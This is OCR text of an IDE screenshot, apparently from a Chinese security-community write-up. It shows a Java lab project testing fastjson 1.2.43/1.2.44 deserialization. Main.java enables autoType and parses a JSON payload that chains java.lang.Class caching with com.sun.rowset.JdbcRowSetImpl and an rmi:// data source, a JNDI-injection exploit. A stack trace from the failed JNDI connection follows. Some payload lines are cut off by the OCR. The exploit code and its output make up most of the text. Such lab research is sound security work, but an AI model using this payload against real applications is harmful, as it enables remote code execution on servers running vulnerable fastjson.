 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help fastjson_1_2_43 - Main.java
fastjson_1_2_43 src main java org example Main
Current File
Project
Main.java
fastjson_1_2_43 [fastjson_1_2_42] E:\javaSec\fastjson_1_2_
.idea
src
main
java
org.example
Main
resources
test
target
pom.xml
External Libraries
< 1.8 (2) > C:\Program Files\Java\jdk1.8.0_65
Maven: com.alibaba:fastjson:1.2.44
Scratches and Consoles
1 package org.example;
2
3 import com.alibaba.fastjson.JSONObject;
4 import com.alibaba.fastjson.parser.ParserConfig;
5
no usages
6 public class Main {
no usages
7 public static void main(String[] args){
8 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
9 // ldap 和 rmi都可以
10 String payload = "{\"a\":{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rows
\"b\":{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"rmi:/
\"autoCommit\":true}}";
11 JSONObject.parse(payload);
12 }
13 }
2
Project
Structure
Bookmarks
Notifications
Database
Maven
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: Main
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
at org.example.Main.main(Main.java:11)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:110)
... 12 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 17 more
Version Control Run TODO Problems Terminal Profiler Services Build Dependencies
Build completed successfully in 2 sec, 300 ms (moments ago)
2:1 LF UTF-8 4 spaces
先知社区